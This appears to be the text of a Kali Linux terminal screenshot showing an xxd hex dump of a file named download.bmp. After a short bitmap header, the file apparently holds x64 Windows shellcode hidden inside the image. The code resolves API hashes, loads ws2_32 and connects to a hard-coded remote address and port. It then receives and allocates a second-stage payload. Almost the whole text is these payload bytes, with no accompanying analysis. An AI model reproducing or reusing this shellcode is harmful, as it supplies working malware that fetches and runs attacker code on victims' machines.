 File Actions Edit View Help
┌──(vixcode㉿kali)-[~/Desktop]
└─$ xxd download.bmp
00000000: 424d a251 0200 0000 0000 3600 0000 2800 BM.Q......6...(.
00000010: 0000 3601 0000 a300 0000 0100 1800 0000 ..6.............
00000020: 0000 6c51 0200 7412 0000 7412 0000 0000 ..lQ..t...t.....
00000030: 0000 0000 0000 fc48 83e4 f0e8 cc00 0000 .......H........
00000040: 4151 4150 5251 5648 31d2 6548 8b52 6048 AQAPRQVH1.eH.R`H
00000050: 8b52 1848 8b52 2048 8b72 5048 0fb7 4a4a .R.H.R H.rPH..JJ
00000060: 4d31 c948 31c0 ac3c 617c 022c 2041 c1c9 M1.H1..<a|., A..
00000070: 0d41 01c1 e2ed 5241 5148 8b52 208b 423c .A....RAQH.R .B<
00000080: 4801 d066 8178 180b 020f 8572 0000 008b H..f.x.....r....
00000090: 8088 0000 0048 85c0 7467 4801 d050 8b48 .....H..tgH..P.H
000000a0: 1844 8b40 2049 01d0 e356 48ff c941 8b34 .D.@ I...VH..A.4
000000b0: 8848 01d6 4d31 c948 31c0 ac41 c1c9 0d41 .H..M1.H1..A...A
000000c0: 01c1 38e0 75f1 4c03 4c24 0845 39d1 75d8 ..8.u.L.L$.E9.u.
000000d0: 5844 8b40 2449 01d0 6641 8b0c 4844 8b40 XD.@$I..fA..HD.@
000000e0: 1c49 01d0 418b 0488 4801 d041 5841 585e .I..A...H..AXAX^
000000f0: 595a 4158 4159 415a 4883 ec20 4152 ffe0 YZAXAYAZH.. AR..
00000100: 5841 595a 488b 12e9 4bff ffff 5d49 be77 XAYZH...K...]I.w
00000110: 7332 5f33 3200 0041 5649 89e6 4881 eca0 s2_32..AVI..H...
00000120: 0100 0049 89e5 49bc 0200 115c d9b6 36e0 ...I..I....\..6.
00000130: 4154 4989 e44c 89f1 41ba 4c77 2607 ffd5 ATI..L..A.Lw&...
00000140: 4c89 ea68 0101 0000 5941 ba29 806b 00ff L..h....YA.).k..
00000150: d56a 0a41 5e50 504d 31c9 4d31 c048 ffc0 .j.A^PPM1.M1.H..
00000160: 4889 c248 ffc0 4889 c141 baea 0fdf e0ff H..H..H..A......
00000170: d548 89c7 6a10 4158 4c89 e248 89f9 41ba .H..j.AXL..H..A.
00000180: 99a5 7461 ffd5 85c0 740a 49ff ce75 e5e8 ..ta....t.I..u..
00000190: 9300 0000 4883 ec10 4889 e24d 31c9 6a04 ....H...H..M1.j.
000001a0: 4158 4889 f941 ba02 d9c8 5fff d583 f800 AXH..A...._.....
000001b0: 7e55 4883 c420 5e89 f66a 4041 5968 0010 ~UH.. ^..j@AYh..
000001c0: 0000 4158 4889 f248 31c9 41ba 58a4 53e5 ..AXH..H1.A.X.S.
000001d0: ffd5 4889 c349 89c7 4d31 c949 89f0 4889 ..H..I..M1.I..H.
000001e0: da48 89f9 41ba 02d9 c85f ffd5 83f8 007d .H..A...._.....}